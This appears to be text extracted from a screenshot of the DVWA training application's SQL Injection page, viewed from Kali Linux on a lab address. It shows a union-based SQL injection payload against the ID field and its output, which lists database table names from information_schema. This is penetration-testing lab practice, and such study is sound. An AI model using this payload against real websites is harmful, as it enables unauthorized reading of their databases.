 11:38
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMATA